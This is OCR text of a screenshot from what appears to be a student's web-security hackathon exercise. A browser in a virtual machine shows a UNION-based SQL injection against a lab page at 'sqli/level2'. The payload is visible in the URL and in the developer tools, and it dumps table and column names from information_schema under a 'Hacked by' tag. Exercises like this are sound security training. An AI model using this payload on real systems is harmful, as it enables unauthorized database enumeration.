 venagaci-VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Feb 22 23:48
(1) Whats Hackatho WAPH-Lo waph-hac e99a18c4 MD5 rever History
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20...
Google YT Canvas GitHub WhatsApp iLovePDF Zoom Internet Login Cincy outlook » All Bookmarks
id product price
Hacked by venagaci CHARACTER_SETS CHARACTER_SET_NAME
Hacked by venagaci CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by venagaci CHARACTER_SETS DESCRIPTION
Hacked by venagaci CHARACTER_SETS MAXLEN
Hacked by venagaci CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by venagaci CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
Name Headers Payload Preview Response Initiator Timing
pr... Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by venagaci",table_name,column_name from information_schema.columns
1 reque
Right Ctrl
8°C
Cloudy
Search
23:48
22/02/2024
PRE